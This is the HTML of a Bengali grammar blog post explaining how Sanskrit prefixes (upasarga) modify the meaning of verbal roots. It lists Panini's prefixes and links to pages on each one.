style="font-family: SolaimanLipi;"><font size="4">এক&#2509;ষ&#2503;ত&#2509;র&#2503; উপসর&#2509;গ ও ধ&#2494;ত&#2497;র ম&#2494;ন&#2503;র প&#2494;রস&#2509;পর&#2495;ক ক&#2509;র&#2495;য়&#2494;য়, গঠ&#2495;ত শব&#2509;দ&#2503;র অর&#2509;থগত ম&#2494;ন প&#2509;রক&#2494;শ&#2495;ত হয়</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">অর&#2509;থম&#2494;ন ন&#2495;র&#2509;ধ&#2494;রণ&#2503; এই ব&#2495;ষয়ট&#2495; দ&#2497;ট&#2495; ধ&#2494;র&#2494;য় ক&#2494;জ কর&#2503; থ&#2494;ক&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">য&#2503;মন</font></span><font size="4"><span lang="en-us"><font face="Times New Roman">&#8211;</font></span><span style="font-family: SolaimanLipi;"></span></font></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-left: 14.2pt; margin-top: 0px; text-align: justify;"><b><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">১.১ সমর&#2509;থক :</font></span></b><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">&nbsp;ধ&#2494;ত&#2497;র অর&#2509;থক&#2503; যথ&#2494;যথ ম&#2494;ন&#2503; প&#2509;রক&#2494;শ কর&#2503; ব&#2494; গভ&#2496;রভ&#2494;ব&#2503; অর&#2509;থক&#2503; উদ&#2509;ভ&#2494;স&#2495;ত কর&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">য&#2503;মন- প&#2509;রম&#2494;ণ</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">প&#2509;রক&#2499;ষ&#2509;ট অর&#2509;থ&#2503; প&#2509;র উপসর&#2509;গ&nbsp;</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ম&#2494;ন ধ&#2494;ত&#2497;ক&#2503; প&#2509;রক&#2494;শ কর&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ত&#2494;ই প&#2509;রম&#2494;ণ&#2503;র সম&#2494;র&#2509;থ হয়&#2503; দ&#2494;&#2433;ড়&#2494;য়- প&#2509;রক&#2499;ষ&#2509;ট র&#2498;প&#2503; প&#2509;রক&#2494;শ&#2495;ত ম&#2494;ন</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এখ&#2494;ন&#2503; উভয় ম&#2495;ল&#2503; য&#2503; অর&#2509;থ প&#2509;রক&#2494;শ কর&#2503; ত&#2494; উপসর&#2509;গ&#2503;র অর&#2509;থ ধ&#2494;ত&#2497;র অর&#2509;থক&#2503; ব&#2495;কশ&#2495;ত কর&#2503; বট&#2503; ক&#2495;ন&#2509;ত&#2497; ত&#2494; ঘট&#2503; ধ&#2494;ত&#2497;র ম&#2494;নক&#2503; সমর&#2509;থন কর&#2503;ই</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-left: 14.2pt; margin-top: 0px; text-align: justify;"><b><span lang="BN" style="font-family: SolaimanLipi;"><font size="4"><br />১.২</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ব&#2495;বর&#2509;তক :</font></span></b><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">&nbsp;উপসর&#2509;গ ত&#2494;র প&#2509;রভ&#2494;ব দ&#2509;ব&#2494;র&#2494; ধ&#2494;ত&#2497;র ন&#2495;জস&#2509;ব অর&#2509;থ থ&#2503;ক&#2503; দ&#2498;র&#2503; সর&#2495;য়&#2503; দ&#2503;য়</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ফল&#2503; ধ&#2494;ত&#2497;র অর&#2509;থগত ব&#2495;বর&#2509;তন ঘট&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">স&#2434;স&#2509;ক&#2499;ত ব&#2509;য&#2494;করণ&#2503; উপসর&#2509;গ&#2503;র এই প&#2509;রভ&#2494;বক&#2503; বলপ&#2498;র&#2509;বক (উপসর&#2509;গ&#2503;ণ ধ&#2494;ত&#2509;বর&#2509;থ&#2507; বল&#2494;দন&#2509;যত&#2509;র ন&#2496;য়ত&#2503;) বল&#2494; হয়&#2503;ছ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এই স&#2498;ত&#2509;র&#2503; উদ&#2494;হরণ হ&#2495;স&#2494;ব&#2503; উল&#2509;ল&#2503;খ আছ&#2503;- প&#2509;রহ&#2494;র, আহ&#2494;র, স&#2434;হ&#2494;র, ব&#2495;হ&#2494;র, পর&#2495;হ&#2494;র</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">লক&#2509;ষ&#2509;যণ&#2496;য় ব&#2495;ষয় য&#2503;,&nbsp;</font></span><span style="background-color: white;"><font size="4"><span lang="en-us">&#8730;</span></font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">হ&#2499; ধ&#2494;ত&#2497;র ভ&#2494;বগত অর&#2509;থ হল- হরণ কর&#2494;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">ক&#2495;ন&#2509;ত&#2497; উল&#2509;ল&#2503;খ&#2495;ত শব&#2509;দ&#2503; প&#2509;র, আ, স&#2434;, ব&#2495;, পর&#2495; উপসর&#2509;গগ&#2497;ল&#2507; বলপ&#2498;র&#2509;বক ধ&#2494;ত&#2497;র অর&#2509;থক&#2503; ভ&#2495;ন&#2509;নতর কর&#2503; ত&#2497;ল&#2503;ছ&#2503;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;</font></span></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-left: 14.2pt; margin-top: 0px; text-align: justify;"><font size="4">&nbsp;</font></p><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">প&#2494;ণ&#2495;ন&#2496;র স&#2498;ত&#2509;র&#2494;ন&#2497;স&#2494;র&#2503; উপসর&#2509;গগ&#2497;ল&#2507; -প&#2509;রপর&#2494;পসমন&#2509;ববন&#2495;র&#2509;দ&#2497;রভ&#2495;ব&#2509;যধ&#2495;স&#2498;দত&#2495;ন&#2495;প&#2509;রত&#2495;পর&#2509;যপয়&#2435;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&#2404;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">উপ আঙত&#2495;&#2404;</font></span><span lang="HI" style="font-family: SolaimanLipi;"><font size="4">&nbsp;ব&#2494;&#2434;ল&#2494; বর&#2509;ণ&#2494;ন&#2497;ক&#2509;রম&#2503;&nbsp;</font></span><span lang="BN" style="font-family: SolaimanLipi;"><font size="4">এর ক&#2509;রমব&#2495;ন&#2509;য&#2494;স&#2503; য&#2503; র&#2498;পট&#2495; প&#2494;ওয়&#2494; য&#2494;য়, ত&#2494; হল&#2507;</font></span><font size="4"><span lang="en-us"><font face="Times New Roman">&#8211;</font></span><span style="font-family: SolaimanLipi;"></span></font></p><ul><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;"><a href="http://onushilon.org/gramar/aoti.htm" style="text-decoration-line: none;">অত&#2495;</a></span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;"><a href="http://onushilon.org/gramar/aodhi.htm" style="text-decoration-line: none;">অধ&#2495;</a></span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">অন&#2497;</span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">অব&#2509;</span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">অপ</span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">অপ&#2495;</span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">অভ&#2495;</span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">আ (আঙ&#2509;)</span></font></p></li><font size="4"><li><a href="http://onushilon.org/gramar/ut.htm" style="text-decoration-line: none;">উৎ</a></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;"><a href="http://onushilon.org/gramar/upo.htm" style="text-decoration-line: none;">উপ</a></span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">দ&#2497;&#2435; (দ&#2497;র&#2509;, দ&#2497;স&#2509;),</span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">ন&#2495;,&nbsp;<a href="http://onushilon.org/gramar/ni.htm#%E0%A6%A8%E0%A6%BF%E0%A6%83_(%E0%A6%A8%E0%A6%BF%E0%A6%B0%E0%A7%8D)" style="text-decoration-line: none;"><font color="#800000">ন&#2495;&#2435; ( ন&#2495;র&#2509;, ন&#2495;স)</font></a></span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">পর&#2494;,</span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">পর&#2495;,</span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;"><a href="http://onushilon.org/gramar/pro.htm" style="text-decoration-line: none;">প&#2509;র</a></span></font></p></li><font size="4"><li><font face="SolaimanLipi"><a href="http://onushilon.org/gramar/proti.htm" style="text-decoration-line: none;"><font size="4">প&#2509;রত&#2495;</font></a><font size="4"></font></font></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;"><a href="http://onushilon.org/ovidhan/b/bi.htm" style="text-decoration-line: none;">ব&#2495;</a></span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">সম</span></font></p></li><li><p class="MsoPlainText" style="margin-bottom: 0px; margin-top: 0px; text-indent: -0.55pt;"><font size="4"><span lang="BN" style="font-family: SolaimanLipi;">স&#2497;</span></font></p></li></font></font></ul><font size="4"><font size="4"></font></font></div></div>
<div class='clear'></div>
</div>
<div class='post-related'></div>
<div class='post-footer'>
<div class='post-labels post-footer-section'>
<trans>ব&#2495;ষয়</trans>:
													<a class='post-label' href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97' rel='tag'>উপসর&#2509;গ</a>,<a class='post-label' href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A6%A3' rel='tag'>ব&#2509;য&#2494;করণ</a>
</div>
<div class='clear'></div>
<div class='post-footer-section post-pager'>
নব&#2496;নতর প&#2507;স&#2509;ট: 
											<a class='blog-pager-link' href='https://bangla.shobdo.com/2020/05/blog-post_68.html' id='Blog1_blog-pager-newer-link' title='নবীনতর পোস্ট'>নব&#2496;নতর প&#2507;স&#2509;ট</a>
</div>
<div class='post-footer-section post-pager'>
প&#2497;র&#2494;তন প&#2507;স&#2509;ট: 
							 				<a class='blog-pager-link' href='https://bangla.shobdo.com/2020/05/uposorgo.html' id='Blog1_blog-pager-older-link' title='পুরাতন পোস্ট'>প&#2497;র&#2494;তন প&#2507;স&#2509;ট</a>
</div>
<div class='clear'></div>
<div class='post-footer-section post-time'>
<trans>ত&#2494;র&#2495;খ</trans>: 
													<a class='entry-date published post-meta post-meta-date timestamp-link' data-dateHeader='বুধবার, ১৩ মে, ২০২০' href='https://bangla.shobdo.com/2020/05/sangskritoupo.html' rel='bookmark' title='permanent link'>
<abbr class='updated' itemprop='datePublished' title='2020-05-13T03:55:00-07:00'>
<span class='value'>ব&#2497;ধব&#2494;র, ১৩ ম&#2503;, ২০২০</span>
</abbr>
</a>
</div>
<span class='item-control blog-admin pid-2133735593'>
<a class='post-meta' href='https://www.blogger.com/post-edit.g?blogID=8200585310189284394&postID=4565407176412509698&from=pencil' title='পোস্ট সম্পাদনা করুন'>
<i class='fa fa-pencil'></i>
<span><trans>Edit this post</trans></span>
</a>
</span>
</div>
<img class='hide' itemprop='image' src=''/>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
</div></div>
<div class='clear'></div>
</div>
<div id='content-footer'>
<div class='section' id='footer' name='Footer Links'><div class='widget LinkList' data-version='1' id='LinkList2'>
<ul>
<li>
<a href='https://www.shobdo.com/'>
শ&#2509;ল&#2507;ক 
</a>
</li>
<li>
<a href='https://puthi.shobdo.com/'>
প&#2497;&#2433;থ&#2495; 
</a>
</li>
<li>
<a href='https://www.facebook.com/ShobdoBook'>
ফ&#2503;সব&#2497;ক 
</a>
</li>
<li>
<a href='https://twitter.com/ShobdoBook'>
ট&#2497;ইট&#2494;র 
</a>
</li>
<li>
<a href='https://www.instagram.com/shobdobook/'>
ইনস&#2509;ট&#2494;গ&#2509;র&#2494;ম 
</a>
</li>
</ul>
<div class='clear'></div>
</div></div>
<div id='powered'>
							ক&#2494;র&#2495;গর&#2495; সহ&#2494;য়ত&#2494;য়: <a href='https://www.arifurrahman.com/' target='_blank'>আর&#2495;ফ&#2497;র রহম&#2494;ন</a>
</div>
</div>
</div><!--end #content-->
<div id='sidebar'>
<div id='sidebar-inner'>
<div class='sidebar-section section' id='sidebar-main-section' name='পার্শ্বদণ্ড'><div class='widget Header' data-version='1' id='Header1'>
<h2 class='site-title'>
<a href='https://bangla.shobdo.com/'>
ব&#2494;&#2434;ল&#2494; ব&#2509;য&#2494;করণ
</a>
</h2>
<p class='site-description'>পড&#2492;&#2497;ন, জ&#2494;ন&#2497;ন এব&#2434; দ&#2504;নন&#2509;দ&#2495;ন জ&#2496;বন&#2503; চর&#2509;চ&#2494; কর&#2497;ন</p>
<form action='/search' class='search-form' method='get'>
<span class='hide search-form-label'><trans>অন&#2497;সন&#2509;ধ&#2494;ন কর&#2497;ন...</trans></span>
<input class='search-text' name='q' placeholder='অনুসন্ধান করুন...' type='text' value=''/>
<button class='search-submit' type='submit'><i class='fa fa-search color'></i></button>
</form>
<div class='clear'></div>
</div><div class='widget PageList' data-version='1' id='PageList1'>
<div id='main-menu'>
<ul id='main-menu'>
<li><a href='https://bangla.shobdo.com/'>প&#2509;রচ&#2509;ছদ</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Duplicatewords.html'>_দ&#2509;ব&#2495;র&#2497;ক&#2509;ত শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Classificationofwords.html'>_শব&#2509;দ&#2503;র শ&#2509;র&#2503;ণ&#2496;ব&#2495;ভ&#2494;গ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Pronouncedsynonyms.html'>_সম&#2507;চ&#2509;চ&#2494;র&#2495;ত ভ&#2495;ন&#2509;ন&#2494;র&#2509;থক শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Synonyms.html'>_সম&#2494;র&#2509;থক শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/oppositeword.html'>_ব&#2495;পর&#2496;ত শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A6%A6'>পদ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/maleandfemalewords.html'>_প&#2497;র&#2497;ষ ও স&#2509;ত&#2509;র&#2496; ব&#2494;চক শব&#2509;দ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Footnotes.html'>_পদ&#2494;শ&#2509;র&#2495;ত ন&#2495;র&#2509;দ&#2503;শক</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Termvariation.html'>_পদ প&#2509;রকরণ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Verb.html'>_ক&#2509;র&#2495;য&#2492;&#2494; পদ</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE'>ক&#2509;র&#2495;য&#2492;&#2494;</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Verb.html'>_ক&#2509;র&#2495;য&#2492;&#2494; পদ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Verbtense.html'>_ক&#2509;র&#2495;য&#2492;&#2494;র ক&#2494;ল</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%BE%E0%A6%B0%E0%A6%A3%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BF'>উচ&#2509;চ&#2494;রণব&#2495;ধ&#2495;</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Soundchange.html'>_ধ&#2509;বন&#2495; পর&#2495;বর&#2509;তন</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/variationandpronunciation%20rules.html'>_ধ&#2509;বন&#2495; ও বর&#2509;ণ প&#2509;রকরণ ও উচ&#2509;চ&#2494;রণব&#2495;ধ&#2495;</a></li>
<li><a href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%AE'>ব&#2494;ন&#2494;ন&#2503;র ন&#2495;য&#2492;ম</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Spelling%20correction.html'>_ব&#2494;ন&#2494;ন শ&#2497;দ&#2509;ধ&#2495;করণ</a></li>
<li><a href='https://bangla.shobdo.com/2020/05/Spelling%20rules.html'>_ব&#2494;&#2434;ল&#2494; ব&#2494;ন&#2494;ন&#2503;র ন&#2495;য&#2492;ম</a></li>
</ul>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205"
     crossorigin="anonymous"></script>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
</div>
</div><!--end #sidebar-->
<div class='clear'></div>
</div><!--end #primary-->
</div><!--end .wide-->
	</div><!--WRAPPER-->
<div class='hide section' id='admin-footer-custom-html-code' name='Admin Footer Custom Code (HTML / JavaScript / CSS)'><div class='widget HTML' data-version='1' id='HTML200'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9730868258858205"
     crossorigin="anonymous"></script></div></div>
<div class='responsive-elements'>
<div class='sidebar-toggle-overlay'></div>
<a class='sidebar-toggle' href='javascript:void(0)'>
<span class='sidebar-toggle-wrapper'>
<span class='sidebar-toggle-expand sidebar-toggle-button'>
<i class='fa fa-angle-double-left'></i>
</span>
<span class='sidebar-toggle-collapse sidebar-toggle-button'>
<i class='fa fa-angle-double-right'></i>
</span>
</span>
</a>
</div>
<a class='scroll-up' href='#'><i class='fa fa-level-up'></i></a>
<div style='display:none!important'>
<div class='hide section' id='admin-section'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<form name='contact-form'>
<div class='contact-form-name-label'>ন&#2494;ম</div>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<div class='contact-form-email-label'>ইম&#2503;ল</div>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<div class='contact-form-email-message-label'>ব&#2494;র&#2509;ত&#2494;</div>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='প্রেরণ'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div><div class='widget Label' data-version='1' id='Label100'>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%85%E0%A6%A8%E0%A7%81%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97'>অন&#2497;সর&#2509;গ</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%9A%E0%A7%8D%E0%A6%9A%E0%A6%BE%E0%A6%B0%E0%A6%A3%E0%A6%AC%E0%A6%BF%E0%A6%A7%E0%A6%BF'>উচ&#2509;চ&#2494;রণব&#2495;ধ&#2495;</span>
<span class='label-manager-item' data-count='11' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%89%E0%A6%AA%E0%A6%B8%E0%A6%B0%E0%A7%8D%E0%A6%97'>উপসর&#2509;গ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A6%BE%E0%A6%B2'>ক&#2494;ল</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%95%E0%A7%8D%E0%A6%B0%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%BE'>ক&#2509;র&#2495;য&#2492;&#2494;</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%9A%E0%A6%BF%E0%A6%B9%E0%A7%8D%E0%A6%A8'>চ&#2495;হ&#2509;ন</span>
<span class='label-manager-item' data-count='3' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%A7%E0%A7%8D%E0%A6%AC%E0%A6%A8%E0%A6%BF'>ধ&#2509;বন&#2495;</span>
<span class='label-manager-item' data-count='10' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A6%A6'>পদ</span>
<span class='label-manager-item' data-count='4' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A7%8D%E0%A6%AF%E0%A7%9F'>প&#2509;রত&#2509;যয়</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%BE%E0%A6%A6%20%E0%A6%93%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%AC%E0%A6%9A%E0%A6%A8'>প&#2509;রব&#2494;দ ও প&#2509;রবচন</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%9A%E0%A6%A8'>বচন</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE'>ব&#2494;&#2434;ল&#2494;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%82%E0%A6%B2%E0%A6%BE%20%E0%A6%9B%E0%A6%A8%E0%A7%8D%E0%A6%A6'>ব&#2494;&#2434;ল&#2494; ছন&#2509;দ</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%AF'>ব&#2494;ক&#2509;য</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%AF%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%95%E0%A6%B0%E0%A6%A3'>ব&#2494;ক&#2509;য প&#2509;রকরণ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%AF%20%E0%A6%B8%E0%A6%82%E0%A6%95%E0%A7%8B%E0%A6%9A%E0%A6%A8'>ব&#2494;ক&#2509;য স&#2434;ক&#2507;চন</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%97%E0%A6%A7%E0%A6%BE%E0%A6%B0%E0%A6%BE'>ব&#2494;গধ&#2494;র&#2494;</span>
<span class='label-manager-item' data-count='6' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BE%E0%A6%A8%E0%A6%BE%E0%A6%A8%E0%A7%87%E0%A6%B0%20%E0%A6%A8%E0%A6%BF%E0%A6%AF%E0%A6%BC%E0%A6%AE'>ব&#2494;ন&#2494;ন&#2503;র ন&#2495;য&#2492;ম</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%AA%E0%A6%B0%E0%A7%80%E0%A6%A4%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>ব&#2495;পর&#2496;ত শব&#2509;দ</span>
<span class='label-manager-item' data-count='1' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%AD%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%BF'>ব&#2495;ভক&#2509;ত&#2495;</span>
<span class='label-manager-item' data-count='59' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%95%E0%A6%B0%E0%A6%A3'>ব&#2509;য&#2494;করণ</span>
<span class='label-manager-item' data-count='5' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AC%E0%A7%8D%E0%A6%AF%E0%A6%BE%E0%A6%96%E0%A7%8D%E0%A6%AF%E0%A6%BE'>ব&#2509;য&#2494;খ&#2509;য&#2494;</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AD%E0%A6%BE%E0%A6%B7%E0%A6%BE%E0%A6%A4%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A7%8D%E0%A6%AC'>ভ&#2494;ষ&#2494;তত&#2509;ত&#2509;ব</span>
<span class='label-manager-item' data-count='2' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%AD%E0%A6%BF%E0%A6%A8%E0%A7%8D%E0%A6%A8%E0%A6%BE%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%95%20%E0%A6%B6%E0%A6%AC%E0%A7%8D%E0%A6%A6'>ভ&#2495;ন&#2509;ন&#2494;র&#2509;থক শব&#2509;দ</span>
<span class='label-manager-item' data-count='6' data-dir='ltr' data-href='https://bangla.shobdo.com/search/label/%E0%A6%B2%E0%A6%BF%E0%A6%AA%E0%A6%BF'>ল&#2495;প&#2495;</span>
